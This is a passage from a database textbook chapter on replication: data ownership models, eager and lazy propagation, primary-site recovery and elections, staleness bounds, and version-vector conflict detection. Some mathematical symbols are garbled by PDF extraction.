on different sites; in other words, the updates are immediately applied at every
site. Atomicity is ensured by using the 2PC (two-phase commit) protocol discussed
in Section 25.4.3. The immediate propagation of updates in a replicated database
is called eager or synchronous update propagation. Eager update propagation ensures
that all copies are updated within the enclosing transaction and voting at the end
ensures the atomicity.
An alternative mechanism to eager replication is called lazy or asynchronous update
propagation. With this mechanism, the target database is updated after the source
database has been modified. The delay in regaining consistency may range from a
few seconds to several hours or even days. However, the data eventually synchronizes
to the same value at all sites (eventual consistency). Although not all applications can
cope with such a delay, it appears to be a practical compromise between data integrity
and availability that may be more appropriate for organizations that are able to work
with replicas that do not necessarily have to be always synchronized and current.
26.2.5 Update Location (Data Ownership)
Update location or data ownership relates to the site having the privilege to update
the data; that is, the site owning the data. The main types of ownership are primary
and secondary copy (also known as master/slave), workflow, and update-anywhere (sometimes referred to as update-everywhere, peer-to-peer, or symmetric replication).
Primary copy ownership
Primary copy in combination with a 2PL protocol was presented in Section 25.2.3.
The idea behind primary copy ownership is that replicated data is owned by one site,
the primary (or master) copy, and can be updated only by that site. Using a publishand-subscribe metaphor, the primary copy (the publisher) makes data available at
the secondary copies (the subscribers). The secondary copies “subscribe” to the data
owned by the primary copy, which means that they receive read-only copies on their
local systems. Potentially, each site can be the primary copy for nonoverlapping data
sets. However, there can only ever be one site that can update the primary copy of a
particular data set, and so update conflicts cannot occur between copies. The following are some examples showing the potential usage of this type of replication:
• Decision support system (DSS) analysis. Data from one or more distributed databases
can be off-loaded to a separate, local DSS for read-only analysis. For DreamHome,
we may collect all property rentals and sales information together with client details,
M26_CONN3067_06_SE_C26.indd 884
04/06/14 9:46 AM
26.2
Replication Architecture
|
885
and perform analysis to determine trends, such as which type of person is most likely
to buy or rent a property in a particular price range/area. (We discuss technologies
that require this type of data replication for the purposes of data analysis, including
Online Analytical Processing, or OLAP, and data mining in Chapters 33 and 34.)
• Distribution and dissemination of centralized information. Data dissemination describes
an environment in which data is updated in a central location and then replicated
to read-only sites. For example, product information such as price lists could be
maintained at the corporate headquarters site and replicated to read-only copies
held at remote branch offices. This type of replication is shown in Figure 26.6(a).
• Consolidation of remote information. Data consolidation describes an environment
where data can be updated locally and then brought together in a read-only
Slave site
(Read only)
Slave site
(Read only)
Slave site
(Read only)
Slave site
(Read only)
(a)
Master site
(Read/Write)
Master site
(Read/Write)
Master site
(Read/Write)
Master site
(Read/Write)
Master site
(Read/Write)
(b)
Slave site
(Read only)
Figure 26.6 Master/slave ownership: (a) data dissemination; (b) data consolidation.
M26_CONN3067_06_SE_C26.indd 885
04/06/14 9:46 AM
886
|
Chapter 26 Replication and Mobile Databases
repository in one location. This method gives data ownership and autonomy to
each site. For example, property details maintained at each branch office could
be replicated to a consolidated read-only copy of the data at the corporate headquarters site. This type of replication is shown in Figure 26.6(b).
• Mobile computing. Mobile computing has become much more accessible in
recent years, and in most organizations, some people work away from the office.
There are now a number of methods for providing data to a mobile workforce,
one of which is replication. In this case, the data is downloaded on demand
from a local workgroup server. Updates to the workgroup or central data from
the mobile client, such as new customer or order information, are handled in a
similar manner.
For DreamHome, a distributed DBMS could be implemented to permit each branch
office to own distinct horizontal partitions of relations for PropertyForRent, Client,
and Lease. A central headquarters site could subscribe to the data owned by each
branch office to maintain a consolidated read-only copy of all properties, clients,
and lease agreement information across the entire organization.
A primary site may own the data in an entire relation, in which case other sites
subscribe to read-only copies of that relation. Alternatively, multiple sites may own
distinct fragments of the relation, and other sites then subscribe to read-only copies
of those fragments. This type of replication is also known as asymmetric replication.
Note that update propagation is orthogonal; that is, either eager or lazy.
In a primary copy approach, read-only transactions have to be labeled as such.
The system must be able to distinguish updates from read-only transactions. Only
a read-only transaction is permitted to run on a secondary copy. Without the
explicit labeling of a transaction as read-only it is not possible to route the transaction to a secondary copy and the system must assume that updates are part of the
transaction, which means the transaction has to be routed to the primary copy. An
approach where secondary sites just forward the write operations to the primary
once detected, is not an adequate solution. For example, transaction T1 executes
operations read(x), write(y), and read(y) at the secondary site S1. As soon as it has
executed read(x), it would have to forward write(y) to the primary site S2. Now, S2
executes the write locally and triggers the write on all secondary sites including site
S1. To ensure read-your-own-writes, T1 would have to wait until the write has been
committed on all sites. However, the operation write(y) is written as part of a new
transaction on all remote sites. This is particularly critical if a subsequent operation
of T1 fails at site S2 because it would require the rollback of an already committed
state, which is prohibited.
Update-anywhere (symmetric replication) ownership
The property that at any given moment only one site may update the data (all other
sites have read-only access to the replicas) is too restrictive in some environments
and the primary copy might quickly become a bottleneck as soon as the number
of update transactions increases. The update-anywhere (symmetric replication)
model creates a peer-to-peer environment in which multiple sites have equal rights
to update replicated data. Update anywhere techniques are based on the ROWA
(read-one-write-all) approach. The drawback that the transaction has to abort if
some sites are not available can be solved by ROWAA (read-one-write-all-available)
M26_CONN3067_06_SE_C26.indd 886
04/06/14 9:46 AM
26.2
Replication Architecture
Glasgow
(Read/Write)
Aberdeen
(Read/Write)
London
(Read/Write)
Edinburgh
(Read/Write)
|
887
Figure 26.7 Update anywhere (peer-to-peer) ownership.
mechanisms. In particular, majority-based approaches (write and read at least a
majority of sites) are often used to increase the fault tolerance.
For example, DreamHome may decide to operate a hotline that allows potential
clients to telephone a free phone number to register interest in an area or property,
to arrange a viewing, or basically to do anything that could be done by visiting a
branch office. Call centers have been established in each branch office. Calls are
routed to the nearest office; for example, someone interested in London properties
and telephoning from Glasgow, is routed to a Glasgow office. The telecommunications system attempts load balancing, and so if Glasgow is particularly busy, calls
may be rerouted to Edinburgh. Each call center needs to be able to access and
update data at any of the other branch offices and have the updated tuples replicated to the other sites, as illustrated in Figure 26.7.
Workflow ownership
Like primary copy ownership, the workflow ownership model avoids update conflicts while at the same time providing a more dynamic ownership model. Workflow
ownership allows the right to update replicated data to move from site to site.
However, at any one moment, there is only ever one site that may update that
particular data set. A typical example of workflow ownership is an order-processing
system, where the processing of orders follows a series of steps, such as order entry,
credit approval, invoicing, shipping, and so on.
M26_CONN3067_06_SE_C26.indd 887
04/06/14 9:46 AM
888
|
Chapter 26 Replication and Mobile Databases
Branch Office
HQ (Billing)
Billing Relation
Billing Relation
OwnerNo LeaseNo Status
OwnerNo LeaseNo Status
CO47
CO40
...
CO87
CO40
...
LN34
LN76
...
Bilable
Bilable
...
LN34
LN76
...
Billed
Billed
...
Figure 26.8 Workflow ownership.
In a centralized DBMS, applications of this nature access and update the data in
one integrated database: each application updates the order data in sequence only
when the state of the order indicates that the previous step has been completed. In
a workflow ownership model, the applications can be distributed across the various
sites and when the data is replicated and forwarded to the next site in the chain, the
right to update the data moves as well, as illustrated in Figure 26.8.
26.2.6 Termination Protocols
Voting termination
As in distributed databases, a voting protocol (for example, 2PC) ensures the atomicity of a transaction that is executed across sites. Voting also affects the fault
tolerance of the system. For example, if transaction T1 updates data item x on one
site S1 and the installation of this update at S2 is not confirmed by a vote protocol,
there is no guarantee that other sites have been updated as part of this transaction
and if S1 fails, the update of T1 is lost. The execution of remote transactions not
within the boundary of the local transaction is called 1-safe (Gray and Reuter, 1993);
in the event the local site fails, the update is lost. Accordingly, we say that in an
n-safe design, n-1 sites can fail but the update is not lost, where n is the number of
sites that are updated as part of the local transaction. It is common to have at least
a 2-safe system.
Nonvoting termination
Some replication techniques try to circumvent voting to reduce the message
overhead and to increase the performance and scalability. However, no voting
phase means the atomicity of a transaction has to be ensured some other way
(no atomicity is not an option as it violates consistency). In an update-anywhere
architecture, one solution is to use group communication protocols, as we discuss in
the next section.
M26_CONN3067_06_SE_C26.indd 888
04/06/14 9:46 AM
26.3
26.3
Replication Schemes
|
889
Replication Schemes
In this section, we discuss four combinations of the previously introduced
properties: update propagation and update location; we do not consider workflow
ownership. We refer to a combination of update propagation and update location
as a scheme. In total, we have the following four schemes:
(1)
(2)
(3)
(4)
Eager and primary copy, called eager primary copy;
Eager and update-anywhere, called eager update anywhere;
Lazy and primary copy, called lazy primary copy;
Lazy and update anywhere, called lazy update anywhere.
An extended classification that also considers interaction and voting can be found
in Wiesmann et al. (2000). In addition to these schemes, we discuss snapshot integration and how uniform total order broadcasts can be utilized in a replicated
database via a group communication layer. We also present a middleware-based
implementation of such a technique.
26.3.1 Eager Primary Copy
In this scheme, updates take place at the primary copy only, which eagerly propagates them to each secondary copy. A secondary copy is only allowed to process
read-only transactions and, to ensure the atomicity of update propagation, all
sites run a voting phase (phase 4 in the functional model). The primary site can
propagate either update by update as illustrated in Figure 26.9 or wait until the
transaction has executed all operations, extract the write-set, and propagate all
modifications in one message to each secondary copy, as illustrated in Figure 26.10.
In the following subsections we focus on the recovery of the primary and secondary copy. Recovery of a primary copy is a challenging task as we now discuss (these
discussions are valid for all primary copy schemes).
Primary Copy
Transaction
Begin
Processing
operation 1
FIFO
broadcast
...
Processing
operation n
Voting/
Transaction
End
Processing
operation n
Voting/
Transaction
End
FIFO broadcast
(beging and
Operation 1)
Secondary Copy
Transaction
Begin
Processing
operation 1
Processing
queue
...
Time
Figure 26.9 Eager primary copy with linear interaction and voting.
M26_CONN3067_06_SE_C26.indd 889
04/06/14 9:46 AM
890
|
Chapter 26 Replication and Mobile Databases
Primary
Transaction Processing
Begin
operation 1
...
Processing
operation n
Write set
extraction
FIFO
broadcast
Voting/
Transaction
End
...
Secondary
Processing Transaction
queue
Begin
...
Voting/
Transaction
End
Time
Figure 26.10 Eager primary copy with constant interaction and voting.
Recovery
Recovery mechanisms in a replicated database must have a system in place to
recover a complete site during runtime. In primary copy schemes, the primary
site is a single point of failure and a mechanism is needed to promote a secondary
site in case the primary fails. The case where the secondary site is also faulty has to
be considered as well; however, it is relatively straightforward due to the existing
primary site. Before any mechanism can be invoked, it is important to detect which
site is down: the primary or the secondary or both. Additionally, a detection mechanism needs to be able to determine if the communication link between both sites is
broken. In an environment with one primary and one secondary site, a watchdog is
responsible for this detection. To simplify the discussion, we consider one primary
and one secondary site failure first and multiple secondary copies later.
Watchdog The exact detection of a failure in an environment with two sites
requires a third instance to achieve a majority of same decisions. In a situation
where site S1 (primary) is convinced, site S2 (secondary) is down, and site S2 is convinced by the opposite, we end up in an impasse. To be certain about which site is
down, a majority of decisions is needed and hence a third instance, the so called
watchdog, is required. On the one hand, the watchdog is a new single point of failure
in the system and should neither run on the primary nor on the secondary site. On
the other hand, the watchdog is necessary to detect the correct kind of failure. To
remedy the problem of a single point of failure, the watchdog itself can be made
redundant by mirroring it.
The watchdog checks according to the four cases illustrated in Figure 26.11 (note
that all measures need human intervention because we consider a system with two
sites only):
• If the watchdog can communicate with the primary site only, it tells the primary
site and the primary tries to contact the secondary site. If the contact is successful
no measures are taken, otherwise a new secondary site should be created.
• If the watchdog can communicate with both, but neither of them can reach the
other, the communication link is broken. The decision is made to release the secondary site from its role and inform the primary site to create a new secondary site.
M26_CONN3067_06_SE_C26.indd 890
04/06/14 9:46 AM
26.3
Replication Schemes
|
891
w
w
p
p
s
Case 1
s
Case 2
w
w
p
s
p
Case 4
s
Case 3
w = watchdog, p = primary, s = secondary
Can Communicate
Possibly broken link
Broken link
Figure 26.11 Cases of a watchdog (based on Bernstein and Newcomer, 2009).
• If the watchdog can reach the secondary site but not the primary site, the situa-
tion becomes more challenging. The watchdog tells the secondary site about this
situation and if the secondary site is able to contact the primary site, no measures
are needed. If not, the secondary site must assume that the primary site is down
and become the primary site. This bears some risk as the primary site might be
just busy and is not able to answer. To avoid having two primary sites, the watchdog sends a poison pill to the original primary site.
• If no communication between the watchdog, primary, and secondary sites are
possible a total failure is present.
Secondary Site Recovery
If the secondary site is down, the primary site should continue to process requests,
but write them to persistent storage until the secondary site has backed up. The
back-up procedure of the secondary site is equivalent to backing up from the
recovery log. The difference is that once the primary site has delivered the queued
updates and the secondary site has applied them locally, the secondary site has to
contact the primary site again to get those updates that have been processed in
the meanwhile. Further, to prevent the secondary site from continually requesting
updates, the primary site forwards all updates to the secondary site.
Primary Site Recovery
Recovery of the primary site is more complicated. In the event of the primary site
being down, the system can just disallow any further updates. Even though this
M26_CONN3067_06_SE_C26.indd 891
04/06/14 9:46 AM
892
|
Chapter 26 Replication and Mobile Databases
seems very restrictive, it might be an appropriate measure if most of the transactions are read-only. If this approach is too restrictive, a new primary site has to be
elected by all replicas. The election has to be clear without any ambiguity, otherwise
having more than one primary copy for the same set of data would lead to inconsistency. Update operations can be performed at different sites and the primary copies
will diverge. Once the new primary copy has been elected, all pending operations
have to be applied at the new primary copy.
Next, we discuss the more realistic situation where multiple secondary copies exist.
Majority and Quorum Consensus
(Multiple Secondary Copies)
In reality, multiple secondary copies exist and so the watchdog site becomes
obsolete because at least two other sites are available to correctly determine
whether another has failed. Without a watchdog, a secondary site has to be able to
detect that the primary site is down, for example, by sending a heartbeat message.
Unfortunately, a problem could arise if the primary site is down and the network
is partitioned, as each partition may independently promote a secondary site or
keep its existing primary site. This is clearly an unwanted situation if the network
might become unpartitioned later, which is very likely to happen. If there is one
primary site in each partition, updates are processed by both primary sites and the
partitions drift away from each other. The result is a possible irreversible inconsistent state of two partitions. The solution to this problem is that only a majority of
secondary sites is allowed to elect a new primary site because majorities overlap (see
Section 25.2.3). Thus, the total number of sites must be known with the drawbacks
that the protocol works only for (1) an odd number of sites and (2) greater than two
sites. To overcome these drawbacks, quorums have been introduced. In a quorum,
each replica has a weight and the majority is defined by the sum of the weights.
Weights can be applied according to different parameters, for example, the size of
the database or the reliability of the network. However, reaching consensus is the
same for majorities and quorums, so we base the following explanation on a majority consensus mechanism.
To reach a consensus it is important that all secondary sites in one partition
come to the same decision. This is problematic as multiple sites may simultaneously
detect that the primary is down and initiate an election. Further, during an election, communication links may be unstable or other sites might fail; it is improbable
that a decision can be taken if the network is very unstable and in such a situation
it is necessary to wait until the network becomes stable again. The protocol uses an
identifier of a totally ordered set of identifiers. An identifier (called an epoch number)
is associated with an epoch and identifies a period of time. Each site has to keep the
current epoch number in stable storage. The set of sites that finally agrees upon a
majority is called an epoch set. The rule that is used is consensus with the highest unique
epoch number wins. The protocol has the following steps:
Step 1: Site S1 detects its primary site is down and initiates the election. S1 generates a new epoch number E2 greater than the last known number E1. A simple
increment of E1 is sufficient in addition to the site identifier of S1; the identifier
can be used by other sites to determine the exact source of the epoch number.
M26_CONN3067_06_SE_C26.indd 892
04/06/14 9:46 AM
26.3
Replication Schemes
|
893
Step 2: S1 sends an invitation containing E2 to all other sites in the partition
and becomes an election leader.
Step 3: When S2 receives the invitation it:
Replies with an accept message if it has not yet accepted any other invitation with
an epoch number greater than E2; S2 also adds its current epoch number to
the accept message.
If S2 has already started an election with an epoch number less than E2, it
immediately stops that execution.
S2 rejects the invitation by a reject message if S2 has already accepted an invitation
with an epoch number greater than E2. S2 also adds the greatest epoch number
to the accept message to inform S1 about that epoch number seen by S1.
Step 4: If S1 has received accept messages from at least one less than a majority
of sites, it has reached majority consensus (including itself). A new epoch message
containing the new epoch number along with a list of all accepting sites (the
new epoch set) is sent to all accepting sites. Finally, S1 stops the election.
Step 5: Once a site receives the new epoch message it updates the epoch number
and writes the new epoch number along with the new epoch set to stable storage.
If S1 cannot reach consensus within a certain time, the election times out and stops.
If there is just one leader (S1), it will either receive sufficient accept messages or it
will time out. If an election was unsuccessful, S1 waits for some time before it initiates
a new election. Waiting is important, because it gives the network time to recover
from possible communication failures and prevents a deadlock situation where
sites leading elections continually retry to gain a majority. If no other invitations to
join an epoch set with a greater epoch number arrives, it reinitiates a new election
round. If the leader decides to start a new election after waiting, the epoch number
of any received reject messages can be used to generate a higher epoch number to
convince other sites that have not accepted the last invitation due to a greater epoch
number than that of the previously led election. Finally, if a new epoch set has been
established, it has to select a new primary copy. We leave a detailed protocol as an
exercise for the reader and just provide the following information:
majorities overlap and hence there must be at least one member of the old
epoch set in the new epoch set;
if the member of the old and new epoch is the original primary copy, the site
might still be out of date;
if the new epoch does not contain the leader of the old epoch, the selection
of the new primary copy may depend on some parameters like available disk
space or the site that is close to a consistent state.
As all updates have to take place at the primary copy, it can easily become a bottleneck. Also, waiting for votes decreases response time. Using different primary copies for different fragments might help but has to be weighed against the increased
coordination overhead. Further, the election of a new primary copy in the case of a
network failure is expensive and takes time. The advantage of a linear interaction is
M26_CONN3067_06_SE_C26.indd 893
04/06/14 9:46 AM
894
|
Chapter 26 Replication and Mobile Databases
that operations are available already at the time when the primary site wants to finalize the transaction. Although this enables an early detection of read-write conflicts
at the secondary sites, it increases the message overhead. Further, as mentioned in
Section 26.3.3 using write-sets is usually preferred over a re-execution of the SQL
statement. From a recovery point of view, the benefit of linear interaction is not
apparent. In case the primary site fails just before the voting is initiated, a secondary site is permitted to apply committed updates only. Applying updates with an
unknown state (commit or abort) causes inconsistencies. Therefore, linear interaction leads to the same result using fewer messages.
Owing to the eager propagation, the response time always depends on the slowest
site. Further, the additional voting to ensure atomicity can block transactions in the case
of failures. Long-read transactions can also block update transactions, which increases
the response time of update transactions. In the event of a conflict at a secondary site,
it might be reasonable to abort the reading transaction, because an update would lead
to more wasted work and cause a roll back at all sites. The abort of a read-only transaction can be handled locally. An even better solution is to use snapshot isolation at the
secondary site such that reads never conflict with writes, as we discuss shortly.
Regardless of the interaction, this scheme prohibits the primary site from committing any transaction without the commit of all secondary sites, which ensures
atomicity and session consistency. If the primary site avoids write-write and readwrite conflicts, and a secondary site prevents read-write conflicts, this scheme
produces 1CSR schedules. To maintain the transaction’s execution order at each
secondary site, messages are broadcasted in an FIFO (first-in-first-out) order,
according to the commit order at the primary site. To maintain this order, the primary site only initiates a new voting phase once the preceding one has terminated.
The message overhead for a single transaction is estimated as (n 2 1) (m 1 2)
(m updates * n 2 1 remote sites, n 2 1 prepare, n 2 1 votes) for linear interaction
or 3n 2 3 (n 2 1 remote sites, n 2 1 prepare, n 2 1 votes) for constant interaction.
The disadvantages of this scheme are:
• if the number of update transactions increase, the primary site might quickly
become a bottleneck;
• expensive recovery of the primary site;
• transactions have to be explicitly labeled as read-only, which conflicts with repli-
cation transparency;
• response time always depends on the slowest site;
• voting can block in the case of failures;
• long read-only transactions might block update transactions;
while the advantages of the scheme are that:
• voting ensures n-safe backup sites;
• secondary copies are never stale;
• 1CSR schedules are produced and the scheme is session consistent.
26.3.2 Lazy Primary Copy
Lazy propagation sets itself the goal to increase the performance at the primary site
by allowing it to unilaterally decide whether to commit or abort a transaction; that
M26_CONN3067_06_SE_C26.indd 894
04/06/14 9:46 AM
26.3
Primary
Secondary
Operation 1
Processing
operation 1
Store
operation
...
...
Processing
operation n
Processing
operation n
Operation n
Commit
Transaction
Store
operation
The time the secondary
copy is inconsistent
Commit
Transaction
FIFO
broadcast
Secondary copy
Commit
Store
commit
FIFO
broadcast
The time the secondary copy
is inconsistent
FIFO
broadcast
895
Transaction
Begin
Processing
operation 1
FIFO
broadcast
|
Primary copy
Transaction
Begin
FIFO
broadcoast
Replication Schemes
Finalize
Finalize
Transaction
Begin
Load
operations
Transaction
Begin
Voting
Acknowledgment
Processing
operation 1
...
Time
Processing
queue
Voting/
Acknowledgement
Processing
operation n
Processing
operation 1
...
Processing
operation n
Time
Commit
Transaction
Commit
Transaction
(a)
(b)
Figure 26.12 Lazy primary copy with: (a) linear interaction; (b) constant interaction.
is, the primary site does not have to wait for any secondary sites. Since the update
propagation is not within the transaction boundary, the response time is shorter than
with eager replication (the higher the network latency, the bigger is this effect). To
maintain the transaction’s execution order, FIFO (first-in-first-out) message delivery
is used. A primary site can choose to propagate update by update, as illustrated in
Figure 26.12(a), or propagate the entire write-set, as illustrated in Figure 26.12(b).
Further, voting ensures the atomic installation of updates at all secondary sites, which
can be reduced to a single acknowledgement, as we discuss shortly.
Recovery
As discussed with the previous scheme, the existence of a primary copy requires
appropriate recovery mechanisms. However, a possible major drawback associated
with lazy replication occurs if the primary site fails, then all updates that have not
yet been applied at a secondary site are lost. A solution to overcome this is to use
one or more dedicated servers to back up the primary copy and eagerly update
the back-up(s), in addition to a voting phase. This solution represents a trade-off
between lazy propagation for secondary sites and eager propagation for these dedicated back-up sites. In case of network partitioning, an epoch set must elect the new
primary site and its dedicated backup site(s).
Bounding staleness
Owing to the lazy propagation, secondary sites provide stale data. Using a
fixed schedule or starting the propagation immediately after the commit at the
primary site are two common ways to control the staleness by the time of update
M26_CONN3067_06_SE_C26.indd 895
04/06/14 9:46 AM
896
|
Chapter 26 Replication and Mobile Databases
propagation. While the first one is adequate to synchronize the operational data
of different branches, the latter one ensures minimal inconsistency. However, both
approaches are rather static and do not consider application-specific requirements
on a finer scale. For example, some data should not be older than a certain time
and other data should not deviate from the primary copy more than a certain
threshold difference. In total, there are three important boundary types:
• Time-bound staleness: A certain data item is stale for at most t time units at a sec-
ondary site. The primary site maintains the time of the last update for this data
element and if the threshold is reached the updates are propagated. Time-bound
staleness is applicable to all data types.
• Value-bound staleness: The value of a certain data item at a secondary site never
differs from a certain threshold difference. Here, the primary site maintains the difference between the values of the data item at the primary and secondary sites.
After an update operation has been executed, the primary site checks the threshold. If the threshold has been reached, the update is propagated along with all
updates that have not been propagated yet. To guarantee the staleness, the check
for whether the threshold has been reached is performed before the update is
written at the primary site and made available for propagation. For example,
assume data item x has value 100 at each site and the permitted threshold is 10.
If transaction T1 writes the value 108 into x, the difference is 8 and below the
threshold. If a transaction T2 writes the value 112 into x, the difference would
be 12 and the modifications of T1 and T2 would be propagated (that is, the value
112) in one step, which violates the value-based staleness at a secondary site. To
avoid such a situation, the primary site has to propagate the 108 value first, reset
the difference, and finally write 112 as the new value for x. Value-bound staleness
is applicable to numeric data types only.
• Update-bound staleness: The number of updates missed by a secondary site is
limited by an update threshold. For example, if the value is set to 1 for data item
x, every update has to be propagated immediately. If it is set to 2, every second
update has to be propagated only. Again, time-bound staleness is applicable to all
data types. Note that update-bound staleness is the general case and time-bound
as well as value-bound staleness can be mapped to the allowed number of updates.
It is also possible to have different bounds for different sites. In this case the
primary site has to associate the different bounds with different site identifiers.
Further, it is also possible to use a pull or a push based approach. The interested
reader is referred to Kemme et al. (2010) for further details. Bounds are defined for
a data item and not for a transaction and the effects of update propagation should
be taken into account.
Propagation To help understand propagation, we start with an example.
Transaction T1 updates data items x and y, where x and y have different bounds.
As a result, the change on x is propagated at time t1 and the change on y at time
t3 (t3 . t1). At time t2 (t1 , t2 , t3) read-only transaction T2 reads x and y and T2
sees the updated value of x, but not that of y, which is not a serializable execution. One solution to this problem is to require the primary site to propagate all
updates of a transaction if at least one threshold has been reached. For example,
transactions T1 updates x and z (x ® z) (the arrow symbol represents an order and
means x is executed before z), T2 updates y and z (y ® z). In the situation where y’s
M26_CONN3067_06_SE_C26.indd 896
04/06/14 9:46 AM
26.3
Replication Schemes
|
897
threshold is violated by T2, y(T2) ® z(T2) ® T1(z) ® T1(x) have to be propagated.
Such a cascading behavior can lead to a situation where almost all updates result
in an immediate propagation and the advantage of thresholds becomes negligible.
Further, the order of a transaction’s operations has to be maintained. Thus, either a
mechanism regulates the cascading behavior or another approach is used. Kemme
et al. (2010) describe a mechanism that is possible if write-sets are propagated
rather than operations. The idea is to tag a write-set with an at-the-latest timestamp in
the case of a time-bound staleness. For a value-bound staleness and update-bound
staleness the approach works in an equivalent way. This approach works only for a
constant interaction with write-set extraction.
Normally, we would expect that a transaction has been terminated at the primary
site before it comes to any interaction with a secondary site, and hence it is not
necessary to immediately broadcast the operations once executed at the primary
site. However, broadcasting the updates separately does not affect the response
time because this task can be implemented easily with background threads. The
advantage of such a practice is that a secondary site has all the operations available
at the time when the primary site decides to finalize the transaction. Such a practice
is advantageous in an environment where:
• short response times are necessary;
• The time between the commit at the primary site and the installation at the sec-
ondary sites has to be small;
• The number of messages has no substantial impact on the performance.
Particularly for large transactions where the write-set extraction is expensive, this
can be a valuable strategy.
From a recovery point of view, linear update propagation has no valuable effect.
Even though the updates are available at the secondary sites in case the primary site
fails, the final decision of the primary site is crucial. This decision in turn is only
available at the time when the primary site decides to apply the updates. Note, only
committed updates are allowed to be recovered. In this scheme, the voting phase
is changed to an acknowledgement phase. The reason for this is that lazy propagation requires a secondary site to accept the decision made by the primary site. If a
secondary site is allowed to reject a decision made by the primary site, although the
primary site has committed and the rejection of the secondary site would retroactively
affect the primary site, the consequence is that an already committed state needs to
be rolled back at the primary site. However, this is not possible. Even the execution
of a compensation transaction might result in cascading rollbacks. Therefore, voting
in combination with lazy update propagation means all secondary copies converge to
the same state, which ensures weak (eventual) consistency. If a secondary site cannot
apply the update, a solution is to remove this site and abort active transactions until
all missed updates have been applied. The reason for such a rigorous practice is that
other secondary sites as well as the primary site remain unaffected by the abort of
one secondary site, but consistency is still preserved. Note, even though queries might
always see stale data in lazy propagation schemes, all secondary sites should converge
to the same state. The execution of a query has to result in the same response no
matter which site has executed the query (relaxations are possible according to the
concrete application scenario, but not considered here).
M26_CONN3067_06_SE_C26.indd 897
04/06/14 9:46 AM
898
|
Chapter 26 Replication and Mobile Databases
Controlling the staleness of a secondary site based on the requirements of a data
item is a good solution, but care has to be taken with cascading behavior. Another issue
is the effort needed to define bounds for data items. This effort should be considered
with respect to the possibility of using an eager or lazy but immediate propagation.
Due to the rigorous constraint that a secondary site is no longer permitted to
serve any request until all missed updates have been applied, the scheme guarantees eventual consistency. Session consistency (read-your-own-writes) is not provided
without any further mechanism. If within a session one transaction updates a data
item at the primary site and a subsequent transaction of the same session wants to
read this previously updated data item at a secondary site, a race condition could
happen; that is, there is no guarantee that the update has been propagated already.
One solution to prevent such a race condition is to link the session to the primary
site as soon as one update has been executed and redirect any subsequent read,
even of a different transaction but of the same session, to the primary site. In that
sense, this is a measure to control the staleness. The message overhead for a single
transaction is estimated as (n 2 1) (m 1 1) (m updates * n 2 1 remote sites, n 2 1
acknowledgments) for linear interaction or 2n 2 2 (n 2 1 update propagations, n 2 1
acknowledgments) for constant interaction. The disadvantages of the scheme are:
• if the number of update transactions increase, the primary might quickly become
a bottleneck;
• expensive recovery;
• secondary sites provide stale data to queries;
• transactions have to be explicitly labeled as read-only, which conflicts with repli-
cation transparency;
while the advantages of the scheme are:
• increased performance of the primary site due to lazy propagation;
• acknowledgment ensures that all secondary copies end up in the same state;
• using mechanisms to control the staleness of data control the inconsistency due
to the laziness.
26.3.3 Eager Update Anywhere
In this section, we present an ROWA scheme where updates are processed by some
sites and are then eagerly broadcast to all other sites. The propagation of updates
takes place within the boundary of the local transaction and atomicity is ensured by
a final voting phase. Locking based protocols of this scheme have been discussed
in Section 25.2.3. Note that we consider a linear interaction only. The scheme is
illustrated in Figure 26.13.
Recovery
Compared to primary copy, an advantage of this scheme is that multiple primary
copies simplify recovery (each site is a primary site) and the eager propagation
in combination with voting ensures n-safe sites. However, network partitioning
requires majority consensus too. If partitions continue to process updates simultaneously, their states diverge and it might be impossible to restore one consistent
M26_CONN3067_06_SE_C26.indd 898
04/06/14 9:46 AM
26.3
Replication Schemes
|
899
Site S1
Transaction
Begin
Processing
operation 1
Broadcast
...
Processing
queue
Processing
operation 1
(of S1)
Processing
operation 2
Broadcast
Processing
queue
Processing
Voting/
operation 1 Transaction
(of S2)
End
Processing
queue
Voting/
Voting/
Processing
operation 2 Transaction Transaction
End
End
(of S1)
Voting/
Transaction
End
Site S2
Transaction
Begin
Processing
operation 1
Broadcast
...
Time
Figure 26.13 Eager update anywhere with linear interaction and voting.
state once the network becomes reunified. In contrast to primary copy, the epoch
set (the majority) does not have to elect a new primary (see Section 26.3.1).
The flexibility to update at any site has some drawbacks that need careful consideration. In particular, to ensure all sites are consistent at every point in time
requires significant communication overhead. If locking is used as the concurrency
control protocol, it has been shown that in an “update anywhere-anytime-anyway”
system the transactional replication has unstable behavior as the workload scales up:
a 10-fold increase in nodes and traffic gives a thousand-fold increase in deadlocks
or reconciliations. This scheme produces 1CSR schedules. The message overhead
for a single transaction is estimated as (n 2 1) (m 1 2) (m updates * n 2 1 remote
sites, n 2 1 votes, n 2 1 votes). One key advantage of the scheme is that there is no
single point of failure. The disadvantages of this scheme include:
• performance overhead required to keep all copies consistent;
• a 2PC protocol can block in the case of failures;
• there is a high probability of deadlocks.
26.3.4 Lazy Update Anywhere
In this ROWA scheme, updates are allowed at any site but are lazily propagated
to remote sites. When multiple sites are allowed to update replicated data and
updates are lazily propagated, a mechanism must be employed to detect conflicting updates and restore data consistency. The problem is that any site can initially
decide whether to commit or abort a transaction and the situation might happen
where two sites have conflicting, but already committed, modifications. In a lazy
primary copy scheme, it is possible to remove a secondary site that does not accept
an update. This is not possible here, because every site is a primary site and due to
the laziness, any site might have locally committed, but conflicting transactions, not
propagated yet. To resolve conflicts, mechanisms to detect and resolve conflicts are
key to make this scheme feasible. We discuss one mechanism to detect conflicts and
provide an overview of mechanisms to resolve them.
M26_CONN3067_06_SE_C26.indd 899
04/06/14 9:46 AM
900
|
Chapter 26 Replication and Mobile Databases
Conflict detection using version vectors
To detect conflicts, each site maintains a version for every data item. A version is a
tuple, consisting of:
• the latest committed value of the data item;
• a version ID, which is a tuple consisting of the site identifier and the local version;
• a version vector.
The version vector V represents the versions seen by a site such that the ith position
in the vector corresponds to the version of the ith site that has been incorporated
into the current value of x. For example, (2, 1, 1) is a version vector that indicates
site S1 is aware of its own latest version 2 as well as versions 1 for sites S2 and S3,
which have been incorporated into the current, but not yet committed, value of x.
A complete version for data item x at site S1 may be x 5 (3, (2, 1), (1, 2, 1)), where
3 is the latest value of x, the site is S2, the latest local version is 2, and S1 is aware
that versions (1, 2, 1) have been incorporated into x.
To detect conflicts, sites exchange their versions and compare the version vectors
with each other. To exchange versions, a site broadcasts its own versions and all versions that have been received. This practice significantly increases the probability
that each site receives all versions. For example, if site S1 can communicate with S2
but not with S3, but S2 can communicate with S3, S3 receives the versions of S1 via S2.
Once a site receives a version, the version vector is compared with the latest local
version vector for that data item. The comparison validates if the version vector V
covers the same set of sites (the length of the vectors has to be equal) and if for every
index position i, V[i] $ V’[i] where V’ is the latest version vector of that data item.
